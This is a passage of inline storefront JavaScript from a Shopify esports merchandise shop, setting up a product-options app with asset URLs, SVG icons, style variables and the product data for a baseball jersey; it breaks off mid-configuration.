        option_sets: {},
        remove_option_sets: {},
        ymq_plan: {},
        country: {
            iso_code: "US",
            currency: "USD",
            name: "United States",
            language: "en"
        },
        market: {
            id: 1068728495,
            handle: "us"
        },
        
        customer: {
            id: null,
            tags: [],
            email: '',
        },
        
        asset: {
            js: {
                oss: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/oss.js",
                s3: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/s3.js",
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tel.js",
                tooltip: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tooltip.js",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/date.js",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/jedate.js",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/color.js",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/cropper.js",
                owl: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/owl.js",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/gallery.js",
            },
            css: {
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tel.css",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/date.css",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/jedate.css",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/color.css",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/cropper.css",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/gallery.css",
            }
        },
        money_format: "${{amount}}",
        money_with_currency_format: "${{amount}} USD",
        svg: {
            checkmark: `<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" class="ymq-option-checkmark" viewBox="0 0 52 52"><path fill="none" d="m14.1 27.2 7.1 7.2 16.7-16.8" class="tee-clipart-checkmark__check"></path></svg>`,
            cropper: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 3.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.25h-1.25c-.414 0-.75.336-.75.75s.336.75.75.75h1.25v7.75c0 .966.784 1.75 1.75 1.75h7.75v1.25c0 .414.336.75.75.75s.75-.336.75-.75v-1.25h1.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-1.25v-7.75c0-.966-.784-1.75-1.75-1.75h-7.75v-1.25Zm0 2.75v7.75c0 .138.112.25.25.25h7.75v-7.75c0-.138-.112-.25-.25-.25h-7.75Z"></path></svg>`,
            qty_cut: `<svg width="10" viewBox="0 0 12 2" xmlns="http://www.w3.org/2000/svg"><path d="M11.25 0H.75C.3 0 0 .4 0 1s.3 1 .75 1h10.5c.45 0 .75-.4.75-1s-.3-1-.75-1z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            qty_add: `<svg width="10" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5H7V1a1 1 0 00-2 0v4H1a1 1 0 000 2h4v4a1 1 0 002 0V7h4a1 1 0 000-2z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            question: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 7.25c-.69 0-1.25.56-1.25 1.25a.75.75 0 0 1-1.5 0 2.75 2.75 0 1 1 3.758 2.56.61.61 0 0 0-.226.147.154.154 0 0 0-.032.046.75.75 0 0 1-1.5-.003c0-.865.696-1.385 1.208-1.586a1.25 1.25 0 0 0-.458-2.414Z"></path><path d="M10 14.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M10 17a7 7 0 1 0 0-14 7 7 0 0 0 0 14Zm0-1.5a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11Z"></path></svg>`,
            color: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 3a.75.75 0 0 0 0 1.5h2.69l-5.013 5.012a1.75 1.75 0 0 0 0 2.475l4.086 4.086a1.75 1.75 0 0 0 2.474 0l6.543-6.543a.75.75 0 0 0 0-1.06l-4.793-4.793-.013-.014-.444-.443a.75.75 0 0 0-.53-.22h-5Zm4.921 1.732.799.798.009.01 3.46 3.46-1.69 1.69-1.865-1.867a1.25 1.25 0 0 0-1.768 0l-1.293 1.293a1.25 1.25 0 0 0 0 1.768l1.866 1.866-1.262 1.262a.25.25 0 0 1-.354 0l-4.086-4.085a.25.25 0 0 1 0-.354l5.836-5.836a.25.25 0 0 1 .348-.005Zm.579 7.957.94-.94-1.69-1.688-.94.939 1.69 1.69Z"></path><path d="M17 15a1.5 1.5 0 1 1-3 0c0-.53.614-2.122 1.057-3.2a.476.476 0 0 1 .886 0c.443 1.078 1.057 2.67 1.057 3.2Z"></path></svg>`,
            date: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 2.25c.414 0 .75.336.75.75v.528c.487-.028 1.07-.028 1.768-.028h2.482v-.5c0-.414.336-.75.75-.75s.75.336.75.75v.604c1.296.347 2.25 1.53 2.25 2.936 0 .835-.678 1.513-1.513 1.513h-8.733c-.004.288-.004.617-.004.997v2.468c0 1.233 1 2.232 2.232 2.232.414 0 .75.336.75.75s-.336.75-.75.75c-2.061 0-3.732-1.67-3.732-3.732v-2.5c0-.813 0-1.469.043-2 .045-.546.14-1.026.366-1.47.36-.706.933-1.28 1.639-1.64.066-.033.134-.064.202-.093v-.815c0-.414.336-.75.75-.75Zm7.237 4.303h-8.61c.033-.13.072-.234.118-.324.216-.424.56-.768.984-.984.197-.1.458-.17.912-.207.462-.037 1.057-.038 1.909-.038h3.16c.85 0 1.54.69 1.54 1.54v.005l-.004.004-.004.003h-.005Z"></path><path d="M14.25 12c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.293c0 .331.132.65.366.884l.854.853c.293.293.767.293 1.06 0 .293-.293.293-.767 0-1.06l-.78-.78v-1.19Z"></path><path fill-rule="evenodd" d="M13.5 18c2.485 0 4.5-2.015 4.5-4.5s-2.015-4.5-4.5-4.5-4.5 2.015-4.5 4.5 2.015 4.5 4.5 4.5Zm0-1.5c1.657 0 3-1.343 3-3s-1.343-3-3-3-3 1.343-3 3 1.343 3 3 3Z"></path></svg>`,
            delete: `<svg viewBox="0 0 20 20"><path d="M11.5 8.25a.75.75 0 0 1 .75.75v4.25a.75.75 0 0 1-1.5 0v-4.25a.75.75 0 0 1 .75-.75Z"></path><path d="M9.25 9a.75.75 0 0 0-1.5 0v4.25a.75.75 0 0 0 1.5 0v-4.25Z"></path><path fill-rule="evenodd" d="M7.25 5.25a2.75 2.75 0 0 1 5.5 0h3a.75.75 0 0 1 0 1.5h-.75v5.45c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311c-.642.327-1.482.327-3.162.327h-.4c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311c-.327-.642-.327-1.482-.327-3.162v-5.45h-.75a.75.75 0 0 1 0-1.5h3Zm1.5 0a1.25 1.25 0 1 1 2.5 0h-2.5Zm-2.25 1.5h7v5.45c0 .865-.001 1.423-.036 1.848-.033.408-.09.559-.128.633a1.5 1.5 0 0 1-.655.655c-.074.038-.225.095-.633.128-.425.035-.983.036-1.848.036h-.4c-.865 0-1.423-.001-1.848-.036-.408-.033-.559-.09-.633-.128a1.5 1.5 0 0 1-.656-.655c-.037-.074-.094-.225-.127-.633-.035-.425-.036-.983-.036-1.848v-5.45Z"></path></svg>`,
            circle: `<svg class="ymq-option-progress-circle" width="28" height="28"><circle class="ymq-option-progress-bg"></circle><circle class="ymq-option-progress-bar"></circle></svg>`,
            zoom: `<svg viewBox="0 0 20 20" class="ymq-option-zoom"><path d="M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z"></path></svg>`,
            search: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><circle cx="9" cy="9" r="7" stroke="currentColor" stroke-width="2"/><line x1="14.2" y1="14.2" x2="18" y2="18" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            clear: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><line x1="6" y1="6" x2="14" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><line x1="14" y1="6" x2="6" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            click: `<svg viewBox="0 0 20 20" fill="currentColor"><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path></svg>`,
            select: `<svg viewBox="0 0 20 20" class="ymq-option-select-svg" fill="currentColor"><path d="M10.884 4.323a1.25 1.25 0 0 0-1.768 0l-2.646 2.647a.75.75 0 0 0 1.06 1.06l2.47-2.47 2.47 2.47a.75.75 0 1 0 1.06-1.06l-2.646-2.647Z"></path><path d="m13.53 13.03-2.646 2.647a1.25 1.25 0 0 1-1.768 0l-2.646-2.647a.75.75 0 0 1 1.06-1.06l2.47 2.47 2.47-2.47a.75.75 0 0 1 1.06 1.06Z"></path></svg>`,
            close: `<svg viewBox="0 0 20 20"><path d="M13.97 15.03a.75.75 0 1 0 1.06-1.06l-3.97-3.97 3.97-3.97a.75.75 0 0 0-1.06-1.06l-3.97 3.97-3.97-3.97a.75.75 0 0 0-1.06 1.06l3.97 3.97-3.97 3.97a.75.75 0 1 0 1.06 1.06l3.97-3.97 3.97 3.97Z"></path></svg>`,
            prev: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.764 5.204a.75.75 0 0 1 .032 1.06l-3.516 3.736 3.516 3.736a.75.75 0 1 1-1.092 1.028l-4-4.25a.75.75 0 0 1 0-1.028l4-4.25a.75.75 0 0 1 1.06-.032Z"></path></svg>`,
            next: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M7.72 14.53a.75.75 0 0 1 0-1.06l3.47-3.47-3.47-3.47a.75.75 0 0 1 1.06-1.06l4 4a.75.75 0 0 1 0 1.06l-4 4a.75.75 0 0 1-1.06 0Z"></path></svg>`,
            disabled: `<svg class="ymq-option-disabled-svg" xmlns="http://www.w3.org/2000/svg"><line class="ymq-option-disabled-line ymq-option-disabled-left-top" x1="0" y1="0" x2="100%" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-right-top" x1="100%" y1="0" x2="0" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-line-through" x1="0" y1="50%" x2="100%" y2="50%" /></svg>`,
            error: `<svg viewBox="0 0 20 20"><path d="M10 6a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M10 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M3.5 8.25a4.75 4.75 0 0 1 4.75-4.75h3.5a4.75 4.75 0 0 1 4.75 4.75v2.5a4.75 4.75 0 0 1-4.573 4.747l-1.335 1.714a.75.75 0 0 1-1.189-.006l-1.3-1.707a4.75 4.75 0 0 1-4.603-4.748v-2.5Zm4.75-3.25a3.25 3.25 0 0 0-3.25 3.25v2.5a3.25 3.25 0 0 0 3.25 3.25h.226a.75.75 0 0 1 .597.296l.934 1.225.96-1.232a.75.75 0 0 1 .591-.289h.192a3.25 3.25 0 0 0 3.25-3.25v-2.5a3.25 3.25 0 0 0-3.25-3.25h-3.5Z"></path></svg>`,
            remove: `<svg viewBox="0 0 20 20"><path d="M12.72 13.78a.75.75 0 1 0 1.06-1.06l-2.72-2.72 2.72-2.72a.75.75 0 0 0-1.06-1.06l-2.72 2.72-2.72-2.72a.75.75 0 0 0-1.06 1.06l2.72 2.72-2.72 2.72a.75.75 0 1 0 1.06 1.06l2.72-2.72 2.72 2.72Z"></path></svg>`,
            discount: `<svg viewBox="0 0 20 20"><path d="M13 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M11.276 3.5a3.75 3.75 0 0 0-2.701 1.149l-4.254 4.417a2.75 2.75 0 0 0 .036 3.852l2.898 2.898a2.5 2.5 0 0 0 3.502.033l4.747-4.571a3.25 3.25 0 0 0 .996-2.341v-2.187a3.25 3.25 0 0 0-3.25-3.25h-1.974Zm-1.62 2.19a2.25 2.25 0 0 1 1.62-.69h1.974c.966 0 1.75.784 1.75 1.75v2.187c0 .475-.194.93-.536 1.26l-4.747 4.572a1 1 0 0 1-1.401-.014l-2.898-2.898a1.25 1.25 0 0 1-.016-1.75l4.253-4.418Z"></path></svg>`,
        },
        file_type: {
            'file': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/file.svg?v=0',
            'mp3': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp3.svg',
            'mp4': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp4.svg',
            'exe': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/exe.svg',
            'zip': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/zip.svg',
            'ppt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/ppt.svg',
            'excel': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/excel.svg',
            'pdf': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/pdf.svg',
            'txt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/txt.svg',
            'doc': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/doc.svg',
        }
    };

    
    
    
        
<!-- BEGIN app snippet: product.min -->

    
        (
            () => {
                let product = <!-- BEGIN app snippet: product.json -->
{
    "id": 5420208488599,
    "title": "Truly Iconic Baseball Jersey",
    "images": ["\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530"],
    "featured_image": "\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530",
    "tags": [],
    "handle": "truly-iconic-baseball-jersey",
    "type": "",
    "vendor": "Evo9x Esports",
    "content": "\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e",
    "description": "\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e",
    "variants": [
        
            {
                "id": 35189637120151,
                "title": "Default Title",
                "sku": "",
                "price": 6600,
                "featured_image": null,
                "compare_at_price": null,
                "available": true,
                "inventory_management": null,
                "inventory_policy": "deny",
                "inventory_quantity": 0,
                "options": ["Default Title"],
                "requires_selling_plan": false,
                "quantity_rule": {"min":1,"max":null,"increment":1},
                "unit_price": null,
                "base_measure": null,
                "quantity_value": null
            }
            
        
    ],
    "first_available_variant": {"id":35189637120151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Truly Iconic Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
    "options": ["Title"],
    "options_by_name": {"Title":{"option":{"id":6928169959575,"product_id":5420208488599,"name":"Title","position":1,"values":["Default Title"]},"selected_variant_drop":{"id":35189637120151,"product_id":5420208488599,"title":"Default Title","price":"66.00","sku":"","position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":null,"option1":"Default Title","option2":null,"option3":null,"created_at":"2020-07-25T14:08:25-04:00","updated_at":"2024-08-01T06:05:39-04:00","taxable":true,"barcode":"","grams":170,"image_id":null,"weight":6.0,"weight_unit":"oz","inventory_quantity":0,"old_inventory_quantity":0,"requires_shipping":true}}},
    "options_with_values": [
        
            {
                "name": "Title",
                "position": 1,
                "selected_value": "Default Title",
                "selected_value": "Default Title",
                "values": [
                    
                        {
                            "available": true,
                            "id": 1202310840495,
                            "name": "Default Title",
                            "product_url": null,
                            "selected": true,
                            "swatch": null
                        }
                        
                    
                ]
            }
            
        
    ],
    "available": true,
    "gift_card": null,
    "has_only_default_variant": true,
    "requires_selling_plan": false,
    "selling_plan_groups": [],
    "compare_at_price_max": 0,
    "compare_at_price_min": 0,
    "price": 6600,
    "compare_at_price": null,
    "price_max": 6600,
    "price_min": 6600,
    "collections": [
        
    ],
    
        "ymq_product_options": {},
    

    
        "ymq_status": {},
    

    
        "ymq_variantjson": {},
    

    
        "ymq_option_data": {},
    

    
        "ymq_option_condition": {}
    
}<!-- END app snippet -->
                if(typeof product == 'object'){
                    window.ymqOptionInitProduct(product,true)
                }
            }
        )();
    
<!-- END app snippet -->
    
    

    
        ymq_option.ymq_plan = {"customer_version":2,"plan_display_name":"Grow","plan":2,"token":"TEJleTN1UzlDMTY3b0dDRDdUQVkyaXMyeVB2ME12NGFDWXlKTE9kSWpoZ2p5d1htdnF4ZEEyVEJNRW9xN2dFZg=="};
    

    
        ymq_option.setting = {"style":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#ffffff","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"14","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"8","--button-padding-u-d":"5","--radio-border-color":"#000000","--radio-border-checked-color":"#000000","--radio-border-disabled-color":"#000000","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#000000","--radio-background-disabled-color":"#00000028","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#000000","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF","--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#000000","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"8","--input-padding-u-d":"10","--input-width":"100","--input-max-width":"400","--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0","--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0","--img-border-color":"#e1e1e1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#e1e1e1","--img-width":"60","--img-height":"60","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4","--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4","--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0","--quantity-border-color":"#cccccc","--quantity-font-color":"#000000","--quantity-background-color":"#f2f2f2","--quantity-width":"45","--quantity-height":"36","--quantity-font-size":"14","--quantity-border-radius":"4","--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#dc3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"2","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end","--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"4","--price-padding-l-r":"12","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"4","--title-style":"bold","--help-text-style":"regular","--error-text-style":"regular","--image-padding":"2","--image-transform":"1","--input-placeholder-color":"#888888","--no-strong-border-color":"#000000","--no-strong-background":"#ffffff","--no-strong-color":"#000000","--no-strong-border-color-focus":"#000000","--no-strong-background-focus":"","--no-strong-color-focus":"","--no-strong-font-size":"14","--no-strong-list-font-size":"","--no-strong-list-background-focus":"#f6f6f7","--no-strong-list-color-focus":"#000000","--no-strong-list-background-hover":"#eeeeee","--no-strong-list-color-hover":"#000000","--img-border-width":"2","--global-error-background-color":"#fff6f6","--no-strong-list-image-width":"32","--no-strong-list-image-height":"32","--img-border-checked-width":"2","--button-border-width":"1","--button-border-checked-width":"1","--button-border-disabled-width":"1","--button-image-width":"20","--button-image-height":"20","--radio-image-width":"20","--radio-image-height":"20","--file-border-color":"#cccccc","--file-border-width":"2","--file-border-radius":"8","--file-font-color":"#6d7175","--file-list-background-color":"#e5effd","--file-list-font-color":"#1f5199","--range-slider-height":"","--range-slider-progress-color":"","--range-slider-background-color":"","--quantity-btn--background-color":"#e6e6e6","-option-quantity-width":"30","--option-quantity-height":"24","--discount-font-color":"#03de90","--tooltip-font-color":"#ffffff","--tooltip-font-size":"14","--tooltip-background-color":"#333333","--order-limit-background-color":"#ffd466","--order-limit-font-color":"#4a4a4a","--order-limit-font-size":"14","--range-height":"10","--range-progress-color":"#000000","--range-background-color":"#eeeeee","--range-font-color":"#000000","--range-point-color":"#ffffff","--tieredprice-buy-color":"#000000","--tieredprice-buy-size":"14","--tieredprice-buy-style":"bold","--tieredprice-quantity-color":"#000000","--tieredprice-quantity-size":"14","--tieredprice-quantity-style":"bold","--tieredprice-discount-color":"#03de90","--tieredprice-discount-size":"14","--tieredprice-discount-style":"bold","--tieredprice-original-color":"#b4b4b4","--tieredprice-original-size":"12","--tieredprice-original-style":"bold","--tieredprice-original-no-color":"#000000","--tieredprice-original-no-size":"14","--tieredprice-original-no-style":"bold","--tieredprice-save-color":"#ffffff","--tieredprice-save-size":"12","--tieredprice-save-style":"bold","--tieredprice-save-b-color":"#000000","--tieredprice-save-radius":"4","--ymq-option-qb-header-background":"#1b1e24","--ymq-option-qb-header-text":"#d5dde5","--ymq-option-qb-odd-lin-background":"#ebebeb","--ymq-option-qb-odd-lin-text":"#000000","--ymq-option-qb-even-lin-background":"#ffffff","--ymq-option-qb-even-lin-text":"#000000","--ymq-option-qb-hover-background":"#4e5066","--ymq-option-qb-hover-text":"#ffffff","--ymq-option-qb-inner-border-color":"#c1c3d1","--ymq-option-qb-table-font-size":"14","--image-font-size":"12","--radio-font-size":"14","--qb-header-background":"#1b1e24","--qb-header-text":"#d5dde5","--qb-odd-lin-background":"#ebebeb","--qb-odd-lin-text":"#000000","--qb-even-lin-background":"#ffffff","--qb-even-lin-text":"#000000","--qb-hover-background":"#4e5066","--qb-hover-text":"#ffffff","--qb-inner-border-color":"#c1c3d1","--qb-table-font-size":"14","--option-quantity-width":"30","--img-selected-upper-url":"","--no-strong-padding-t":"10","--no-strong-padding-l":"8","--no-strong-list-background-disabled":"#cccccc","--no-strong-list-color-disabled":"#000000","--img-disabled-style":"0","--img-disabled-upper-url":"","--img-upper-padding":"","--button-disabled-style":"0","--img-upper-width":"50","--switch-image-width":"48","--switch-image-height":"48","--no-strong-border-radius":"4","--img-background-color":"#ffffff00","--img-font-color":"#000000","--img-fit":"contain","--discount-success-background-color":"#d4edda","--discount-success-color":"#155724","--discount-error-background-color":"#f8d7da","--discount-error-color":"#DC3545","--discount-apply-background-color":"#000000","--discount-apply-color":"#ffffff","--discount-badge-background-color":"#0000000c","--discount-badge-color":"#000000","--qb-table-th-font-size":"14"},"setting":{"is_show":"0","quantity-box":"1","price-value":"3,4,6,5,15","variant-original-margin-bottom":"15","strong-dorp-down":"0","radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":"2","add-button-reload":"1","img_cdn":"1","show_wholesale_pricing_fixed":"0","buy-now-new":1,"option_value_split":", 